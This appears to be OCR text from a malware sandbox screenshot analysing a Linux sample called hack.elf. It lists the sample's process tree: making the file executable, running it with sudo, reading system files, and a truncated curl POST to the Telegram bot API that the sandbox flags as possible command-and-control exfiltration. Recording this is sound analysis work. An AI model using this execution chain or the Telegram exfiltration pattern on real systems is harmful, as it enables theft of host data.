 Activities
Oct 13 17:38
Software Updates Available to Download
Please download waiting software updates.
Home
Ubuntu 22
hack
MD5: F893F1F7992F1A9F2A7BF74196171CA2
Start: 13.10.2025, 19:38
telegram
00:55
Add time
Stop
CPU 7%
RAM 31%
Processes 19
Actions 0 beta
Filter by PID or name
Only important
1899 dash /bin/sh -c "sudo chown user /tmp/hack\.elf && chmod +x /tmp/hack\.elf && ...
0 N/A N/A
1900 sudo chown user /tmp/hack.elf
0 N/A N/A
1901 chown user /tmp/hack.elf
0 N/A N/A
1902 chmod +x /tmp/hack.elf
0 N/A N/A
1903 sudo -i /tmp/hack.elf
0 N/A N/A
1904 hack.elf
0 N/A N/A
1905 locale-check C.UTF-8
0 N/A N/A
1906 bash --login -c \/tmp\/hack\.elf
0 N/A N/A
1907 dash sh -c "cat /usr/etc/debuginfod/*\.urls 2>/dev/null"
0 N/A N/A
1909 cat /usr/etc/debuginfod/*.urls
0 N/A N/A
1908 tr \n " "
0 N/A N/A
1910 mesg n
0 N/A N/A
1911 dash sh -c "curl -sS -X POST https://api\.telegram\.org/bot77257867...
0 N/A N/A
HTTP Requests 1
Connections 1
DNS Requests 15
Threats 3
Filter by PID, name or url
NETWORK
FILES
Timeshift Headers Rep PID Process name CN URL Content
4085 ms GET 204: No Content – – http://connectivity-check.ubuntu.com/ –
Warning [1912] /snap/curl/1754/bin/curl Process communicates with Telegram (possibly using it as an attacker's C2 server)
KokoBot → abumunirakz
distro: Ubuntu 22.04.2
LTS kernel: Linux 6.5....